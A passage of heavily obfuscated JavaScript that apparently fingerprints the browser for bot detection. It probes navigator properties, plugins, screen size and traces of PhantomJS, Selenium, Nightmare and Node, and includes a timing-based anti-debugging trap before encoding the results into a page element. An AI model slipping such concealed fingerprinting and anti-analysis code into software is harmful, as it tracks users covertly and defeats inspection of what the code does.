'\x44\x57\x37\x64')](_0x0cbe('0xb1', '\x29\x37\x4d\x51'))());}else{(function(){}[_0x0cbe('0xb2', '\x46\x42\x28\x34')](_0x0cbe('0xb3', '\x43\x31\x4e\x78'))());}return _0x22b5a3(++_0x4ca3b5);}try{return _0x22b5a3(0x0);}catch(_0x4944de){}};function _0x53b0d3(){if(_0x4a0d8c[_0x0cbe('0xb4', '\x23\x4a\x2a\x32')](_0x4a0d8c[_0x0cbe('0xb5', '\x26\x79\x39\x76')](new _0x5e2bc1[_0x0cbe('0xb6', '\x5e\x68\x4f\x75')]()[_0x0cbe('0xb7', '\x47\x2a\x44\x59')](),_0x3d8340),0x1f4)){_0x4a0d8c[_0x0cbe('0xb8', '\x48\x5a\x62\x66')](_0x1ef5a2);}}function _0x554a03(_0x2b43fd){var _0x3392cb={'\x51\x74\x6e':function _0xd64ebf(_0xc887c1,_0x171f33){return _0xc887c1<_0x171f33;},'\x52\x79\x4f':function _0x47446c(_0x52f3e9){return _0x52f3e9();},'\x4f\x42\x43':function _0x1d1c7c(_0x363e97,_0x4501f0){return _0x363e97(_0x4501f0);},'\x64\x4c\x48':function _0x56259b(_0x55def5,_0x262954){return _0x55def5+_0x262954;},'\x5a\x46\x4b':function _0x4fda41(_0x53036a,_0x1e9117){return _0x53036a+_0x1e9117;},'\x47\x63\x45':function _0x272f30(_0x2a4dae,_0x475b5a){return _0x2a4dae+_0x475b5a;},'\x42\x54\x68':function _0x92eae7(_0x386597,_0x3549e2){return _0x386597===_0x3549e2;},'\x64\x42\x55':function _0x1e98ae(_0xe27b68,_0x45500d){return _0xe27b68(_0x45500d);},'\x79\x4f\x64':function _0x16070d(_0x188737,_0x2c8de4){return _0x188737+_0x2c8de4;},'\x44\x67\x4a':function _0x4e0e6d(_0x5e44b9,_0x1ea515){return _0x5e44b9(_0x1ea515);},'\x47\x7a\x49':function _0x5327f7(_0x46c961,_0x10ae79){return _0x46c961+_0x10ae79;},'\x51\x52\x6c':function _0x10572e(_0x476663,_0x50b98c){return _0x476663+_0x50b98c;},'\x71\x79\x71':function _0x34cca5(_0x1351b9,_0x424797){return _0x1351b9+_0x424797;},'\x6c\x58\x67':function _0x5e58af(_0x3a9762,_0xca3b40){return _0x3a9762==_0xca3b40;},'\x4a\x79\x64':function _0x39cc43(_0x3765ac,_0x39baf3){return _0x3765ac==_0x39baf3;},'\x61\x55\x45':function _0x30af6a(_0x1e1557,_0x39b469){return _0x1e1557(_0x39b469);},'\x42\x58\x54':function _0xfe4cf9(_0x1d8e05,_0x430932){return _0x1d8e05(_0x430932);},'\x78\x41\x79':function _0x55be50(_0x43cbdf,_0x321bd7){return _0x43cbdf<_0x321bd7;},'\x57\x42\x76':function _0xdcf3b(_0x42592d,_0x585f0d){return _0x42592d(_0x585f0d);},'\x6d\x6b\x4c':function _0xe1a131(_0x5410cd,_0x3b6bf2){return _0x5410cd>_0x3b6bf2;},'\x7a\x56\x66':function _0x5163c9(_0x553591,_0x1c1562){return _0x553591<_0x1c1562;},'\x63\x66\x77':function _0x55f6a8(_0x2939f5,_0x3cc5c3){return _0x2939f5+_0x3cc5c3;},'\x53\x4d\x4f':function _0x4b6669(_0xaa4855,_0x580dc5){return _0xaa4855+_0x580dc5;},'\x70\x67\x57':function _0x389716(_0x480285,_0x4d2efe){return _0x480285+_0x4d2efe;}};var _0x25c98d=_0x0cbe('0xb9', '\x48\x5a\x62\x66')[_0x0cbe('0x11', '\x43\x31\x4e\x78')]('\x7c'),_0x1f2890=0x0;while(!![]){switch(_0x25c98d[_0x1f2890++]){case'\x30':var _0xc955f0=new Array();continue;case'\x31':var _0x916c51=_0x238338[_0x0cbe('0xba', '\x42\x5a\x53\x4b')](0x0,0x6);continue;case'\x32':var _0x238338=_0x0cbe('0xbb', '\x4a\x48\x64\x72');continue;case'\x33':for(var _0x567c74=0x0;_0x3392cb[_0x0cbe('0xbc', '\x4a\x48\x64\x72')](_0x567c74,_0x2b43fd[_0x0cbe('0xbd', '\x71\x52\x4f\x6b')]);_0x567c74++){var _0x5b6cea=_0x2b43fd[_0x567c74][0x0];var _0x2ef42d=_0x2b43fd[_0x567c74][0x2];switch(_0x2b43fd[_0x567c74][0x1]){case _0x0cbe('0xbe', '\x48\x5a\x62\x66'):try{if(typeof _0x3392cb[_0x0cbe('0xbf', '\x47\x2a\x44\x59')](_0x2ef42d)!==_0x0cbe('0xc0', '\x73\x50\x4d\x4e')){_0xc955f0[_0xc955f0[_0x0cbe('0xc1', '\x73\x50\x4d\x4e')]]=_0x3392cb[_0x0cbe('0xc2', '\x38\x35\x33\x42')](_0x2e1f5c,_0x3392cb[_0x0cbe('0xc3', '\x43\x31\x4e\x78')](_0x5b6cea,_0x0cbe('0xc4', '\x4e\x28\x5d\x6a')));}else{_0xc955f0[_0xc955f0[_0x0cbe('0xc5', '\x38\x42\x43\x36')]]=_0x2e1f5c(_0x3392cb[_0x0cbe('0xc6', '\x43\x31\x4e\x78')](_0x5b6cea,_0x0cbe('0xc7', '\x50\x24\x45\x44')));}}catch(_0xe84e2d){_0xc955f0[_0xc955f0[_0x0cbe('0xc8', '\x69\x37\x53\x62')]]=_0x3392cb[_0x0cbe('0xc9', '\x24\x30\x66\x57')](_0x2e1f5c,_0x3392cb[_0x0cbe('0xca', '\x47\x2a\x44\x59')](_0x5b6cea,_0x0cbe('0xcb', '\x5e\x68\x4f\x75')));}break;case _0x0cbe('0xcc', '\x50\x24\x45\x44'):try{try{_0x692d3e=_0x3392cb[_0x0cbe('0xcd', '\x5d\x6c\x57\x45')](_0x2ef42d);if(_0x3392cb[_0x0cbe('0xce', '\x53\x6a\x4e\x5e')](typeof _0x692d3e,_0x0cbe('0xcf', '\x23\x4a\x2a\x32'))){_0xc955f0[_0xc955f0[_0x0cbe('0xd0', '\x7a\x69\x6c\x32')]]=_0x3392cb[_0x0cbe('0xd1', '\x29\x58\x38\x33')](_0x2e1f5c,_0x3392cb[_0x0cbe('0xd2', '\x25\x74\x4b\x61')](_0x5b6cea,_0x0cbe('0xd3', '\x67\x62\x69\x29')));}else if(_0x3392cb[_0x0cbe('0xd4', '\x46\x42\x28\x34')](_0x692d3e,null)){_0xc955f0[_0xc955f0[_0x0cbe('0xd5', '\x53\x6a\x4e\x5e')]]=_0x3392cb[_0x0cbe('0xd6', '\x44\x57\x37\x64')](_0x2e1f5c,_0x3392cb[_0x0cbe('0xd7', '\x5e\x68\x4f\x75')](_0x5b6cea,_0x0cbe('0xd8', '\x4e\x28\x47\x4b')));}else{_0xc955f0[_0xc955f0[_0x0cbe('0xd0', '\x7a\x69\x6c\x32')]]=_0x2e1f5c(_0x3392cb[_0x0cbe('0xd9', '\x43\x31\x4e\x78')](_0x5b6cea,'\x3d')+_0x692d3e[_0x0cbe('0xda', '\x53\x6a\x4e\x5e')]());}}catch(_0x10545d){_0xc955f0[_0xc955f0[_0x0cbe('0xdb', '\x47\x2a\x44\x59')]]=_0x3392cb[_0x0cbe('0xdc', '\x45\x53\x26\x28')](_0x2e1f5c,_0x3392cb[_0x0cbe('0xdd', '\x66\x28\x41\x6a')](_0x5b6cea,_0x0cbe('0xde', '\x4b\x5b\x6e\x37')));break;}break;}catch(_0x258c7d){_0xc955f0[_0xc955f0[_0x0cbe('0xdf', '\x63\x65\x72\x6f')]]=_0x3392cb[_0x0cbe('0xe0', '\x26\x79\x39\x76')](_0x2e1f5c,_0x3392cb[_0x0cbe('0xe1', '\x57\x68\x46\x28')](_0x3392cb[_0x0cbe('0xe2', '\x35\x5b\x33\x29')](_0x5b6cea,'\x3d'),_0x258c7d));}break;case _0x0cbe('0xe3', '\x73\x50\x4d\x4e'):try{var _0x51b65c=_0x0cbe('0xe4', '\x61\x62\x75\x52')[_0x0cbe('0xe5', '\x4b\x48\x5b\x61')]('\x7c'),_0x435b03=0x0;while(!![]){switch(_0x51b65c[_0x435b03++]){case'\x30':var _0x124419=[];continue;case'\x31':try{var _0x3c631a=_0x350973[_0x0cbe('0xe6', '\x24\x47\x69\x53')][_0x0cbe('0xe7', '\x45\x53\x26\x28')];if(_0x3392cb[_0x0cbe('0xe8', '\x29\x37\x4d\x51')](_0x3c631a,0x0)||_0x3392cb[_0x0cbe('0xe9', '\x47\x2a\x44\x59')](_0x3c631a,null)){_0xc955f0[_0xc955f0[_0x0cbe('0xea', '\x53\x24\x2a\x64')]]=_0x3392cb[_0x0cbe('0xeb', '\x43\x24\x23\x7a')](_0x2e1f5c,_0x0cbe('0xec', '\x35\x5b\x33\x29'));break;}}catch(_0x2e1e19){_0xc955f0[_0xc955f0[_0x0cbe('0xed', '\x29\x58\x38\x33')]]=_0x3392cb[_0x0cbe('0xee', '\x24\x47\x69\x53')](_0x2e1f5c,_0x0cbe('0xef', '\x29\x37\x4d\x51'));break;}continue;case'\x32':for(var _0x2df2c2=0x0;_0x3392cb[_0x0cbe('0xf0', '\x33\x41\x6b\x66')](_0x2df2c2,_0x124419[_0x0cbe('0x92', '\x5d\x6c\x57\x45')]);_0x2df2c2++){_0xc955f0[_0xc955f0[_0x0cbe('0xdf', '\x63\x65\x72\x6f')]]=_0x3392cb[_0x0cbe('0xf1', '\x32\x28\x62\x4e')](_0x2e1f5c,_0x3392cb[_0x0cbe('0xf2', '\x71\x52\x4f\x6b')](_0x0cbe('0xf3', '\x44\x57\x37\x64'),_0x124419[_0x2df2c2]));}continue;case'\x33':try{_0x2df2c2=_0x124419[_0x0cbe('0xf4', '\x77\x54\x75\x53')]('\x69');}catch(_0x1b6699){_0xc955f0[_0xc955f0[_0x0cbe('0xf5', '\x25\x74\x4b\x61')]]=_0x3392cb[_0x0cbe('0xf6', '\x69\x37\x53\x62')](_0x2e1f5c,_0x0cbe('0xf7', '\x38\x42\x43\x36'));break;}continue;case'\x34':for(var _0x2df2c2=0x0;_0x3392cb[_0x0cbe('0xf8', '\x48\x5a\x62\x66')](_0x2df2c2,_0x350973[_0x0cbe('0xf9', '\x35\x5b\x33\x29')][_0x0cbe('0xfa', '\x32\x28\x62\x4e')]);_0x2df2c2++){var _0x54b9ce=_0x0cbe('0xfb', '\x38\x35\x33\x42')[_0x0cbe('0xfc', '\x71\x52\x4f\x6b')]('\x7c'),_0x597ab2=0x0;while(!![]){switch(_0x54b9ce[_0x597ab2++]){case'\x30':var _0x4ed2f4=_0x0cbe('0xfd', '\x33\x41\x6b\x66');continue;case'\x31':if(_0x3392cb[_0x0cbe('0xfe', '\x24\x4f\x75\x4d')](typeof _0x350973[_0x0cbe('0xff', '\x38\x35\x33\x42')][_0x2df2c2],_0x0cbe('0x100', '\x5d\x6c\x57\x45'))){_0xc955f0[_0xc955f0[_0x0cbe('0x6a', '\x24\x4f\x75\x4d')]]=_0x2e1f5c(_0x0cbe('0x101', '\x43\x24\x23\x7a'));break;}continue;case'\x32':if(_0x3392cb[_0x0cbe('0x102', '\x29\x58\x38\x33')](typeof _0x872c9f,_0x0cbe('0x103', '\x33\x41\x6b\x66'))){_0x4ed2f4=_0x0cbe('0x104', '\x5d\x6c\x57\x45');}else if(_0x3392cb[_0x0cbe('0x105', '\x32\x28\x62\x4e')](_0x872c9f[_0x0cbe('0xc', '\x24\x30\x66\x57')]('\x2e')[_0x0cbe('0x106', '\x4a\x48\x64\x72')],0x1)){_0x4ed2f4=_0x872c9f[_0x0cbe('0x107', '\x53\x24\x2a\x64')]('\x2e')[_0x0cbe('0x108', '\x25\x74\x4b\x61')]();}continue;case'\x33':var _0x872c9f=_0x350973[_0x0cbe('0xe6', '\x24\x47\x69\x53')][_0x2df2c2][_0x0cbe('0x109', '\x44\x57\x37\x64')];continue;case'\x34':if(_0x3392cb[_0x0cbe('0x10a', '\x29\x5b\x63\x69')](_0x124419[_0x0cbe('0x10b', '\x31\x52\x36\x79')](_0x4ed2f4),0x0)){_0x124419[_0x0cbe('0x10c', '\x57\x68\x46\x28')](_0x4ed2f4);}continue;}break;}}continue;}break;}}catch(_0xe573b4){_0xc955f0[_0xc955f0[_0x0cbe('0xdb', '\x47\x2a\x44\x59')]]=_0x3392cb[_0x0cbe('0x10d', '\x6a\x78\x5d\x43')](_0x2e1f5c,_0x3392cb[_0x0cbe('0x10e', '\x5e\x68\x4f\x75')](_0x0cbe('0x10f', '\x43\x24\x23\x7a'),_0xe573b4));}break;case _0x0cbe('0x110', '\x53\x24\x2a\x64'):if(_0x3392cb[_0x0cbe('0x111', '\x47\x2a\x44\x59')](_0x5b6cea,_0x0cbe('0x112', '\x24\x30\x66\x57'))){try{var _0x99ccc5='';var _0x230034=navigator[_0x0cbe('0x113', '\x45\x53\x26\x28')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x0cbe('0x114', '\x47\x2a\x44\x59')](_0x230034)){_0x99ccc5=_0x0cbe('0x115', '\x5a\x4e\x37\x5b');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x0cbe('0x116', '\x29\x5b\x63\x69')](_0x230034)){_0x99ccc5=_0x0cbe('0x117', '\x5a\x42\x69\x4d');}else{_0x99ccc5=_0x0cbe('0x118', '\x61\x62\x75\x52');}_0xc955f0[_0xc955f0[_0x0cbe('0xc1', '\x73\x50\x4d\x4e')]]=_0x3392cb[_0x0cbe('0x119', '\x29\x58\x38\x33')](_0x2e1f5c,_0x3392cb[_0x0cbe('0x11a', '\x24\x30\x66\x57')](_0x3392cb[_0x0cbe('0x11b', '\x50\x24\x45\x44')](_0x5b6cea,'\x3d'),_0x99ccc5));}catch(_0x674ce9){_0xc955f0[_0xc955f0[_0x0cbe('0x69', '\x33\x41\x6b\x66')]]=_0x2e1f5c(_0x3392cb[_0x0cbe('0x11c', '\x4e\x28\x47\x4b')](_0x3392cb[_0x0cbe('0x11d', '\x24\x4f\x75\x4d')](_0x5b6cea,_0x0cbe('0x11e', '\x45\x53\x26\x28')),_0x674ce9[_0x0cbe('0x11f', '\x66\x28\x41\x6a')]()));}}break;}_0x53b0d3();}continue;case'\x34':return _0xc955f0[_0x0cbe('0x120', '\x44\x57\x37\x64')]();continue;case'\x35':var _0x4fd436=_0x238338[_0x0cbe('0x121', '\x24\x47\x69\x53')](0x6);continue;case'\x36':var _0x692d3e='';continue;}break;}}var _0x6659ec=[[_0x0cbe('0x7', '\x77\x54\x75\x53'),_0x0cbe('0x122', '\x67\x62\x69\x29'),function(){return navigator;}],[_0x0cbe('0x123', '\x67\x62\x69\x29'),_0x0cbe('0x124', '\x24\x30\x66\x57'),function(){return navigator[_0x0cbe('0x125', '\x65\x6e\x64\x49')];}],[_0x0cbe('0x126', '\x38\x42\x43\x36'),_0x0cbe('0x127', '\x77\x54\x75\x53'),function(){return navigator[_0x0cbe('0x128', '\x44\x32\x70\x40')];}],[_0x0cbe('0x129', '\x38\x35\x33\x42'),_0x0cbe('0x12a', '\x48\x5a\x62\x66'),function(){return _0x4a0d8c[_0x0cbe('0x12b', '\x50\x24\x45\x44')](navigator[_0x0cbe('0x12c', '\x71\x52\x4f\x6b')][_0x0cbe('0x12d', '\x29\x5b\x63\x69')],0x0);}],[_0x0cbe('0x12e', '\x29\x37\x4d\x51'),_0x0cbe('0x12f', '\x29\x5b\x63\x69'),function(){return navigator[_0x0cbe('0x130', '\x46\x42\x28\x34')];}],[_0x0cbe('0x131', '\x42\x5a\x53\x4b'),_0x0cbe('0x132', '\x43\x31\x4e\x78'),function(){return navigator[_0x0cbe('0x133', '\x24\x47\x69\x53')];}],[_0x0cbe('0x134', '\x4b\x48\x5b\x61'),_0x0cbe('0x135', '\x43\x31\x4e\x78'),function(){}],[_0x0cbe('0x136', '\x67\x62\x69\x29'),_0x0cbe('0x137', '\x29\x5b\x63\x69'),function(){var _0x4ec40d=ActiveXObject;return _0x4ec40d;}],[_0x0cbe('0x138', '\x43\x31\x4e\x78'),_0x0cbe('0x139', '\x6b\x23\x39\x28'),function(){var _0x562d29=webkitURL;return _0x562d29;}],[_0x0cbe('0x13a', '\x24\x47\x69\x53'),_0x0cbe('0x13b', '\x77\x54\x75\x53'),function(){var _0x453714=_phantom;return _0x453714;}],[_0x0cbe('0x13c', '\x35\x5b\x33\x29'),_0x0cbe('0x13d', '\x47\x2a\x44\x59'),function(){var _0x13483f=callPhantom;return _0x13483f;}],[_0x0cbe('0x13e', '\x7a\x69\x6c\x32'),_0x0cbe('0x13f', '\x45\x53\x26\x28'),function(){var _0x48c95f=chrome;return _0x48c95f;}],[_0x0cbe('0x140', '\x42\x5a\x53\x4b'),_0x0cbe('0x141', '\x42\x5a\x53\x4b'),function(){var _0x4405d1=yandex;return _0x4405d1;}],[_0x0cbe('0x142', '\x38\x42\x43\x36'),_0x0cbe('0x143', '\x53\x24\x2a\x64'),function(){var _0x2771d0=opera;return _0x2771d0;}],[_0x0cbe('0x144', '\x38\x42\x43\x36'),_0x0cbe('0x145', '\x4b\x48\x5b\x61'),function(){var _0x3f2712=opr;return _0x3f2712;}],[_0x0cbe('0x146', '\x77\x54\x75\x53'),_0x0cbe('0x147', '\x4e\x28\x5d\x6a'),function(){var _0x217f92=safari;return _0x217f92;}],[_0x0cbe('0x148', '\x50\x24\x45\x44'),_0x0cbe('0x149', '\x38\x35\x33\x42'),function(){var _0x5e40e3=awesomium;return _0x5e40e3;}],[_0x0cbe('0x14a', '\x45\x53\x26\x28'),_0x0cbe('0x14b', '\x24\x4f\x75\x4d'),function(){var _0x135eb3=puffinDevice;return _0x135eb3;}],[_0x0cbe('0x14c', '\x38\x42\x43\x36'),_0x0cbe('0x14d', '\x23\x4a\x2a\x32'),function(){var _0x316408=__nightmare;return _0x316408;}],[_0x0cbe('0x14e', '\x33\x41\x6b\x66'),_0x0cbe('0x14f', '\x24\x47\x69\x53'),function(){var _0x51a5a1=domAutomation;return _0x51a5a1;}],[_0x0cbe('0x150', '\x29\x5b\x63\x69'),_0x0cbe('0x151', '\x63\x65\x72\x6f'),function(){var _0x2bae40=domAutomationController;return _0x2bae40;}],[_0x0cbe('0x152', '\x69\x37\x53\x62'),_0x0cbe('0x153', '\x5a\x4e\x37\x5b'),function(){var _0x199e62=_Selenium_IDE_Recorder;return _0x199e62;}],[_0x0cbe('0x154', '\x4e\x28\x5d\x6a'),_0x0cbe('0x155', '\x4b\x5b\x6e\x37'),function(){return document[_0x0cbe('0x156', '\x53\x24\x2a\x64')];}],[_0x0cbe('0x157', '\x71\x52\x4f\x6b'),_0x0cbe('0x158', '\x38\x42\x43\x36'),function(){return document[_0x0cbe('0x159', '\x43\x31\x4e\x78')];}],[_0x0cbe('0x15a', '\x50\x24\x45\x44'),_0x0cbe('0x145', '\x4b\x48\x5b\x61'),function(){return process[_0x0cbe('0x15b', '\x35\x5b\x33\x29')];}],[_0x0cbe('0x15c', '\x29\x37\x4d\x51'),_0x0cbe('0x15d', '\x37\x73\x63\x40'),function(){return global[_0x0cbe('0x15e', '\x48\x5a\x62\x66')];}],[_0x0cbe('0x15f', '\x43\x24\x23\x7a'),_0x0cbe('0x153', '\x5a\x4e\x37\x5b'),function(){return global[_0x0cbe('0x160', '\x35\x5b\x33\x29')];}],[_0x0cbe('0x161', '\x33\x41\x6b\x66'),_0x0cbe('0x137', '\x29\x5b\x63\x69'),function(){return WebAssembly;}],[_0x0cbe('0x162', '\x43\x24\x23\x7a'),_0x0cbe('0x163', '\x61\x62\x75\x52'),function(){return require('\x66\x73');}],[_0x0cbe('0x164', '\x45\x53\x26\x28'),_0x0cbe('0x165', '\x6a\x78\x5d\x43'),function(){return _0x4a0d8c[_0x0cbe('0x166', '\x35\x5b\x33\x29')](globalThis,global);}],[_0x0cbe('0x167', '\x26\x79\x39\x76'),_0x0cbe('0x168', '\x7a\x69\x6c\x32'),function(){return window[_0x0cbe('0x169', '\x29\x5b\x63\x69')]();}],[_0x0cbe('0x16a', '\x61\x62\x75\x52'),_0x0cbe('0x14f', '\x24\x47\x69\x53'),function(){return navigator[_0x0cbe('0x16b', '\x67\x62\x69\x29')];}],[_0x0cbe('0x16c', '\x48\x5a\x62\x66'),_0x0cbe('0x13b', '\x77\x54\x75\x53'),function(){return navigator[_0x0cbe('0x16d', '\x44\x32\x70\x40')];}],[_0x0cbe('0x16e', '\x29\x5b\x63\x69'),_0x0cbe('0x16f', '\x5e\x68\x4f\x75'),function(){return navigator[_0x0cbe('0x170', '\x5a\x4e\x37\x5b')];}],[_0x0cbe('0x171', '\x61\x62\x75\x52'),_0x0cbe('0x172', '\x4b\x48\x5b\x61'),function(){return _0x4a0d8c[_0x0cbe('0x173', '\x48\x5a\x62\x66')](navigator[_0x0cbe('0x174', '\x4e\x28\x5d\x6a')],'\x43');}],[_0x0cbe('0x175', '\x61\x62\x75\x52'),_0x0cbe('0x176', '\x5e\x68\x4f\x75'),function(){window[_0x0cbe('0x177', '\x47\x2a\x44\x59')]=Object[_0x0cbe('0x178', '\x48\x5a\x62\x66')](window);return window[_0x0cbe('0x179', '\x6a\x78\x5d\x43')][_0x0cbe('0x17a', '\x35\x5b\x33\x29')];}],[_0x0cbe('0x17b', '\x38\x42\x43\x36'),_0x0cbe('0x17c', '\x4e\x28\x5d\x6a'),function(){return _0x4a0d8c[_0x0cbe('0x17d', '\x4a\x48\x64\x72')](window[_0x0cbe('0x17e', '\x43\x24\x23\x7a')],0x0);}],[_0x0cbe('0x17f', '\x4e\x28\x5d\x6a'),_0x0cbe('0x180', '\x65\x6e\x64\x49'),function(){return _0x4a0d8c[_0x0cbe('0x181', '\x24\x47\x69\x53')](window[_0x0cbe('0x182', '\x44\x32\x70\x40')],0x0);}],[_0x0cbe('0x183', '\x23\x4a\x2a\x32'),_0x0cbe('0x13b', '\x77\x54\x75\x53'),function(){return window[_0x0cbe('0x184', '\x48\x5a\x62\x66')];}],[_0x0cbe('0x185', '\x38\x35\x33\x42'),_0x0cbe('0x17c', '\x4e\x28\x5d\x6a'),function(){return window[_0x0cbe('0x186', '\x33\x41\x6b\x66')][_0x0cbe('0x187', '\x44\x57\x37\x64')]();}],[_0x0cbe('0x188', '\x42\x5a\x53\x4b'),_0x0cbe('0x12f', '\x29\x5b\x63\x69'),function(){return Boolean(_0x4a0d8c[_0x0cbe('0x189', '\x24\x4f\x75\x4d')](typeof process,_0x0cbe('0x18a', '\x57\x68\x46\x28'))&&process[_0x0cbe('0x18b', '\x44\x57\x37\x64')]&&process[_0x0cbe('0x18c', '\x66\x28\x41\x6a')][_0x0cbe('0x18d', '\x5d\x6c\x57\x45')]);}],[_0x0cbe('0x18e', '\x29\x5b\x63\x69'),_0x0cbe('0x18f', '\x61\x62\x75\x52'),function(){return document[_0x0cbe('0x190', '\x44\x57\x37\x64')];}],[_0x0cbe('0x191', '\x23\x4a\x2a\x32'),_0x0cbe('0x192', '\x29\x58\x38\x33'),function(){return eval[_0x0cbe('0x193', '\x31\x52\x36\x79')]()[_0x0cbe('0x17a', '\x35\x5b\x33\x29')];}],[_0x0cbe('0x194', '\x44\x32\x70\x40'),_0x0cbe('0x195', '\x26\x79\x39\x76'),function(){return navigator[_0x0cbe('0x196', '\x48\x5a\x62\x66')][_0x0cbe('0x197', '\x73\x50\x4d\x4e')];}],[_0x0cbe('0x198', '\x53\x6a\x4e\x5e'),_0x0cbe('0x199', '\x38\x35\x33\x42'),function(){return deviceType;}],[_0x0cbe('0x19a', '\x38\x35\x33\x42'),_0x0cbe('0x19b', '\x37\x73\x63\x40'),function(){return screen[_0x0cbe('0x19c', '\x42\x5a\x53\x4b')];}],[_0x0cbe('0x19d', '\x43\x24\x23\x7a'),_0x0cbe('0x19e', '\x38\x35\x33\x42'),function(){return screen[_0x0cbe('0x19f', '\x24\x30\x66\x57')];}],[_0x0cbe('0x1a0', '\x77\x54\x75\x53'),_0x0cbe('0x1a1', '\x43\x24\x23\x7a'),function(){var _0x590e62=eoapi;return _0x590e62;}],[_0x0cbe('0x1a2', '\x4b\x48\x5b\x61'),_0x0cbe('0x1a3', '\x71\x52\x4f\x6b'),function(){var _0x5e4331=eoapi_VerifyThis;return _0x5e4331;}],[_0x0cbe('0x1a4', '\x29\x58\x38\x33'),_0x0cbe('0x147', '\x4e\x28\x5d\x6a'),function(){var _0x3b8d74=eoapi_extInvoke;return _0x3b8d74;}],[_0x0cbe('0x1a5', '\x4a\x48\x64\x72'),_0x0cbe('0x1a6', '\x69\x37\x53\x62'),function(){var _0x503ee1=eoWebBrowserDispatcher;return _0x503ee1;}],[_0x0cbe('0x1a7', '\x65\x6e\x64\x49'),_0x0cbe('0x1a8', '\x5d\x6c\x57\x45'),function(){return window[_0x0cbe('0x1a9', '\x24\x30\x66\x57')];}],[_0x0cbe('0x1aa', '\x37\x73\x63\x40'),_0x0cbe('0x1ab', '\x73\x50\x4d\x4e'),function(){return _0x4a0d8c[_0x0cbe('0x1ac', '\x4b\x48\x5b\x61')](navigator[_0x0cbe('0x1ad', '\x37\x73\x63\x40')][_0x0cbe('0x6a', '\x24\x4f\x75\x4d')],0x2);}],[_0x0cbe('0x1ae', '\x4a\x48\x64\x72'),_0x0cbe('0x195', '\x26\x79\x39\x76'),function(){return _0x4a0d8c[_0x0cbe('0x1af', '\x43\x24\x23\x7a')](navigator[_0x0cbe('0x1b0', '\x24\x30\x66\x57')][_0x0cbe('0xdf', '\x63\x65\x72\x6f')],0x2);}],[_0x0cbe('0x1b1', '\x26\x79\x39\x76'),_0x0cbe('0x1a6', '\x69\x37\x53\x62'),function(){return window[_0x0cbe('0x1b2', '\x47\x2a\x44\x59')];}],[_0x0cbe('0x1b3', '\x43\x24\x23\x7a'),_0x0cbe('0x1b4', '\x25\x74\x4b\x61'),function(){return navigator[_0x0cbe('0x1b5', '\x69\x37\x53\x62')][_0x0cbe('0x1b6', '\x33\x41\x6b\x66')][0x0][_0x0cbe('0x1b7', '\x66\x28\x41\x6a')];}],[_0x0cbe('0x1b8', '\x44\x32\x70\x40'),_0x0cbe('0x1b9', '\x71\x52\x4f\x6b'),function(){return navigator[_0x0cbe('0x1ba', '\x47\x2a\x44\x59')][_0x0cbe('0x1bb', '\x24\x47\x69\x53')][0x1][_0x0cbe('0x1bc', '\x65\x6e\x64\x49')];}],[_0x0cbe('0x1bd', '\x4b\x48\x5b\x61'),_0x0cbe('0x1be', '\x24\x47\x69\x53'),function(){return navigator[_0x0cbe('0x1bf', '\x45\x53\x26\x28')][_0x0cbe('0x1c0', '\x77\x54\x75\x53')][0x2][_0x0cbe('0x1c1', '\x42\x5a\x53\x4b')];}],[_0x0cbe('0x1c2', '\x67\x62\x69\x29'),_0x0cbe('0x1c3', '\x35\x5b\x33\x29'),function(){return navigator[_0x0cbe('0x1c4', '\x33\x41\x6b\x66')][_0x0cbe('0x1c5', '\x4b\x5b\x6e\x37')];}],[_0x0cbe('0x1c6', '\x69\x37\x53\x62'),_0x0cbe('0x1c7', '\x29\x58\x38\x33'),function(){return navigator[_0x0cbe('0x1c8', '\x5a\x42\x69\x4d')];}],[_0x0cbe('0x1c9', '\x61\x62\x75\x52'),_0x0cbe('0x1ca', '\x42\x5a\x53\x4b'),function(){return navigator[_0x0cbe('0x1cb', '\x66\x28\x41\x6a')][_0x0cbe('0x1cc', '\x77\x54\x75\x53')];}],[_0x0cbe('0x1cd', '\x71\x52\x4f\x6b'),_0x0cbe('0x1ce', '\x4e\x28\x47\x4b'),function(){return navigator[_0x0cbe('0x1cf', '\x24\x4f\x75\x4d')][_0x0cbe('0x1d0', '\x29\x37\x4d\x51')];}]];try{var _0x35cfde=_0x0cbe('0x1d1', '\x4b\x48\x5b\x61')[_0x0cbe('0x1d2', '\x4e\x28\x5d\x6a')]('\x7c'),_0x45ca26=0x0;while(!![]){switch(_0x35cfde[_0x45ca26++]){case'\x30':_0x4a0d8c[_0x0cbe('0x1d3', '\x48\x5a\x62\x66')](_0x53b0d3);continue;case'\x31':if(_0x283b70){_0x6659ec[_0x0cbe('0x1d4', '\x65\x6e\x64\x49')]([_0x283b70,_0x0cbe('0x192', '\x29\x58\x38\x33')]);_0x4a0d8c[_0x0cbe('0x1d5', '\x31\x52\x36\x79')](_0x5203c5,_0x4a0d8c[_0x0cbe('0x1d6', '\x24\x4f\x75\x4d')](_0x554a03,_0x6659ec));}continue;case'\x32':var _0x2d9e94=0x2;continue;case'\x33':for(var _0x3cc017=0x0;_0x4a0d8c[_0x0cbe('0x1d7', '\x26\x79\x39\x76')](_0x3cc017,_0x3647ad[_0x0cbe('0xbd', '\x71\x52\x4f\x6b')]);_0x3cc017++){_0x576533[_0x0cbe('0x1d8', '\x4b\x5b\x6e\x37')](_0x3cc017);}continue;case'\x34':var _0x5d1836=_0x1961a7[_0x0cbe('0x6c', '\x6a\x78\x5d\x43')](function(_0xf51d26){return _0x4a0d8c[_0x0cbe('0x1d9', '\x35\x5b\x33\x29')](_0x4a0d8c[_0x0cbe('0x1da', '\x38\x42\x43\x36')](_0xf51d26,_0x2d9e94),_0x33a8eb)?_0x237ee5[_0x4a0d8c[_0x0cbe('0x1db', '\x5e\x68\x4f\x75')](_0xf51d26,_0x2d9e94)]:_0x2edfe9[_0x4a0d8c[_0x0cbe('0x1dc', '\x67\x62\x69\x29')](_0x4a0d8c[_0x0cbe('0x1dd', '\x38\x42\x43\x36')](_0xf51d26,_0x2d9e94),_0x33a8eb)];})[_0x0cbe('0x1de', '\x53\x24\x2a\x64')]('');continue;case'\x35':var _0x1961a7=[];continue;case'\x36':var _0x33a8eb=0x0;continue;case'\x37':_0x3d3f5b[_0x0cbe('0x1df', '\x7a\x69\x6c\x32')](_0x0cbe('0x1e0', '\x4b\x48\x5b\x61'))[_0x0cbe('0x1e1', '\x44\x57\x37\x64')]=_0x4a0d8c[_0x0cbe('0x1e2', '\x63\x65\x72\x6f')](_0x0cbe('0x1e3', 